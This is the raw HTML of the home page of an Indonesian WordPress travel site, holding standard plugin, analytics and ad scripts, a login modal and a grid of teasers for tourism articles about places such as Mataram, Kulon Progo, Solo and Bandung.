<link rel="stylesheet" id="mashsb-styles-css" href="wp-content/plugins/mashsharer/assets/css/mashsb.min.css" type="text/css" media="all"/>
<style id="mashsb-styles-inline-css" type="text/css">
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel="stylesheet" id="searchterms-admin-plugin-styles-css" href="wp-content/plugins/seo-searchterms-admin/css/public.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wsl-widget-css" href="wp-content/plugins/wordpress-social-login/assets/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="js_composer_front-css" href="wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="better-framework-main-fonts-css" href="//fonts.googleapis.com/css?family=Tauri:400%7COpen+Sans:400%7CRoboto:500,400italic" type="text/css" media="all"/>
<script type="text/javascript" src="wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var mashsb = {"shares":"182","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http:\/\/tempatwisataindonesia.id\/","title":"Home","image":null,"desc":"","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/mashsharer/assets/js/mashsb.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/seo-searchterms-admin/js/public.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://tempatwisataindonesia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://tempatwisataindonesia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tempatwisataindonesia.id/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatwisataindonesia.id/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tempatwisataindonesia.id/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.8.18"/>
<link rel="shortlink" href="/"/>
			<link rel="amphtml" href="https://tempatwisataindonesia.id/amp/"/>
			<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1012931792139999'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="tr-id-1012931792139999-ev-PageView-noscript-1.jpg"/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<meta property="fb:pages" content="111271052899653"/>
<script async custom-element="amp-auto-ads" src="v0/amp-auto-ads-0.1.js">
</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tempatwisataindonesia.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/11\/tempat-wisata-indonesia-copy-wk.png"
    },
    "url": "http:\/\/tempatwisataindonesia.id\/",
    "name": "Tempat Wisata di Indonesia",
    "description": "Surganya Wisata Indonesia"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Tempat Wisata di Indonesia",
    "alternateName": "Surganya Wisata Indonesia",
    "url": "http:\/\/tempatwisataindonesia.id\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "http:\/\/tempatwisataindonesia.id\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script>
<link rel="stylesheet" id="bf-minifed-css-1" href="wp-content/bs-booster-cache/548caef9d3c3044d887fe45a8a353246.css" type="text/css" media="all"/>
<link rel="stylesheet" id="1.9.3-1564719790" href="wp-content/bs-booster-cache/b624925092fa180ab59594a690225f30.css" type="text/css" media="all"/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
<body class="home page-template-default page page-id-8260 active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.2.1 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">Surganya Wisata Indonesia</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="/">
					<input type="text" name="s" value="" placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
	<div class="main-wrap content-main-wrap">
	<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<section class="topbar topbar-style-2 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">
									<div class="section-links">
								<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
									<a class="topbar-sign-in behind-social" data-toggle="modal" data-target="#myModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>
							<div class="modal sign-in-modal fade" id="myModal" tabindex="-1" role="dialog" style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></span>
										<div class="modal-body">
											<div class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login" style="display:none">
					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform" action="/" method="post">
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
											<div class="login-field social-login-buttons clearfix">
														<ul class="items-count-3">
																	<li class="item-1">
												<a rel="nofollow" href="/" data-provider="Facebook" class="btn social-login-btn social-login-btn-facebook with-icon"><i class="bf-icon  bsfi-facebook"></i>Login with Facebook		</a>
											</li>
																		<li class="item-2">
												<a rel="nofollow" href="/" data-provider="Google" class="btn social-login-btn social-login-btn-google with-icon"><i class="bf-icon  bsfi-gplus"></i>Google		</a>
											</li>
																		<li class="item-3">
												<a rel="nofollow" href="/" data-provider="Twitter" class="btn social-login-btn social-login-btn-twitter with-icon"><i class="bf-icon  bsfi-twitter"></i>Twitter		</a>
											</li>
																</ul>
							<div class="or-wrapper"><span class="or-text">Or</span></div>
						</div>
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="Username or Email..." required/>
					</div>
					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Password..." required/>
					</div>
					<div class="login-field">
						<a href="/" class="go-reset-panel">Forget password?</a>
													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
							<label class="remember-label">Remember me</label>
						</span>
											</div>
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://tempatwisataindonesia.id/"/>
					</div>
									</form>
			</div>
			<div class="bs-login-panel bs-login-reset-panel">
				<span class="go-login-panel"><i class="fa fa-angle-left"></i> Sign in</span>
				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform" action="/" method="post">
						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/>
						</div>
						<div class="login-field reset-submit">
							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/>
						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				<div class="section-menu">
						<div id="newsticker-1292004862" class="better-newsticker " data-speed="12000">
		<p class="heading ">Trending</p>
		<ul class="news-list">
								<li><a class="limit-line" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/">Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram</a></li>
										<li><a class="limit-line" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/">Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres</a></li>
										<li><a class="limit-line" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/">Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah</a></li>
										<li><a class="limit-line" href="grace-rose-farm-bandung-tempat-wisata-mawar/">Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar</a></li>
										<li><a class="limit-line" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/">Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah</a></li>
										<li><a class="limit-line" href="top-list-wisata-keluarga-di-daerah-bandung/">Top List Wisata Keluarga Di Daerah Bandung</a></li>
										<li><a class="limit-line" href="20-rekomendasi-tempat-wisata-malam-di-pulau-bali/">20 Rekomendasi Tempat Wisata Malam di Pulau Bali</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-blitar/">41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-bojonegoro-jawa-timur/">Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-jombang-dan-sekitarnya/">39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi</a></li>
							</ul>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<h1 id="site-title" class="logo h1 img-logo">
	<a href="/" itemprop="url" rel="home">
					<img id="site-logo" src="wp-content/uploads/2016/11/tempat-wisata-indonesia-copy-wk.png" alt="Publisher"/>
			<span class="site-title">Publisher - Surganya Wisata Indonesia</span>
				</a>
</h1>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
											<div class="bsac bsac-clearfix adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-header_aside_logo bsac-align-right bsac-column-1"><div id="bsac-11254-1485652126" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="11254" data-type="code"><span id="bsac-11254-1485652126-place"></span><script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-11254-1485652126');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">
				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item better-anim-fade menu-item-245"><a href="/">Home</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-1279"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-1276"><a href="category/wisata-alam/">Wisata Alam</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-8291"><a href="category/wisata-keluarga/">Wisata Keluarga</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-8290"><a href="category/wisata-kuliner/">Wisata Kuliner</a></li>
<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8293"><a href="advertisement/">Advertisement</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2182"><a href="hubungi-kami/">Hubungi Kami</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>
									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="/">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->
			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">
			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->
			<div class="logo-container">
				<a href="/" itemprop="url" rel="home">
											<img src="wp-content/uploads/2016/11/tempat-wisata-indonesia-copy-wk.png" alt="Tempat Wisata di Indonesia"/>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">
		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article class="post-8260 type-page has-post-thumbnail  single-page-content  single-page-builder-content">
			<div class="entry-content clearfix">
				<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-o-full-height vc_row-o-columns-stretch vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-7 bs-listing-single-tab">	<div class="listing listing-modern-grid listing-modern-grid-7 clearfix slider-overlay-simple-gr bsw-7">
		<div class="mg-row mg-row-1 clearfix">
			<div class="mg-col mg-col-1">
					<article class="post-11406 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-47">
	<div class="item-content">
		<a alt="Kura-kura Waterpark Mataram Tempat Wisata Indonesia" title="Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram" data-src="wp-content/uploads/2019/08/kura-kura-waterpark-lombok-tempat-wisata-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-357x210.jpg&quot;,&quot;750&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-750x430.jpg&quot;}}" class="img-cont" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/"></a>
		<div class="term-badges floated"><span class="term-badge term-47"><a href="category/wisata-keluarga/">Wisata Keluarga</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/" class="post-url post-title">
				Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram			</a>
			</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-02T11:23:08+00:00">Aug 2, 2019</time></span>
				<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/#respond" title="Leave a comment on: “Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-2">
					<article class="post-11398 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-1">
	<div class="item-content">
		<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-357x210.jpg&quot;}}" class="img-cont" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-url post-title">
				Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres			</a>
			</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
				<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/#respond" title="Leave a comment on: “Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article>
			</div>
		</div>
				<div class="mg-row mg-row-2 clearfix">
			<div class="mg-col mg-col-1">
					<article class="post-11390 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-1">
	<div class="item-content">
		<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;loji-gandrung-solo-1-210x136.jpg&quot;,&quot;279&quot;:&quot;loji-gandrung-solo-1-279x220.jpg&quot;,&quot;357&quot;:&quot;loji-gandrung-solo-1-357x210.jpg&quot;,&quot;750&quot;:&quot;loji-gandrung-solo-1-750x430.jpg&quot;}}" class="img-cont" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-url post-title">
				Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-2">
					<article class="post-11369 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-126">
	<div class="item-content">
		<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;grace-rose-farm-bandung-header-210x136.jpg&quot;,&quot;279&quot;:&quot;grace-rose-farm-bandung-header-279x220.jpg&quot;,&quot;357&quot;:&quot;grace-rose-farm-bandung-header-357x210.jpg&quot;,&quot;640&quot;:&quot;grace-rose-farm-bandung-header-640x430.jpg&quot;}}" class="img-cont" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-url post-title">
				Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-3">
					<article class="post-11350 type-post format-standard has-post-thumbnail  listing-item-5 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-46">
	<div class="item-content">
		<a alt="Cara pesan online tiket mudik murah" title="Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah" data-src="wp-content/uploads/2019/05/cara-beli-tiket-pesawat-murah-saat-lebaran-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-210x136.jpg&quot;,&quot;279&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-279x220.jpg&quot;,&quot;357&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-357x210.jpg&quot;}}" class="img-cont" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/"></a>
		<div class="term-badges floated"><span class="term-badge term-46"><a href="category/tips-wisata/">Tips Wisata</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/" class="post-url post-title">
				Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
		</div>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-1-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-35">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-tengah/" class="main-link">
							<span class="h-text main-term-35">
								Wisata Jawa Tengah							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-35 simple_numbered bs-slider-first-item">
			<div class="listing listing-mix-1-1 clearfix ">
		<div class="column-1">
				<article class="post-11398 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-357x210.jpg&quot;}}" class="img-holder" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
			</div>
<h2 class="title">	<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-title post-url">
		Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres	</a>
</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
				<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/#respond" title="Leave a comment on: “Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			<div class="post-summary">
		Kulon Progo memiliki sebuah taman bunga cantik yang menarik untuk dikunjungi. Tempat yang dimaksud adalah Taman&hellip;	</div>
	</article>
		</div>
		<div class="column-2">
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<article class="post-11390 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="featured">
		<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;loji-gandrung-solo-1-86x64.jpg&quot;,&quot;210&quot;:&quot;loji-gandrung-solo-1-210x136.jpg&quot;}}" class="img-holder" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
			</div>
<h2 class="title">	<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-url post-title">
		Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan&hellip;	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-31T00:19:18+00:00">Jul 31, 2019</time></span>
						</div>
			</article>
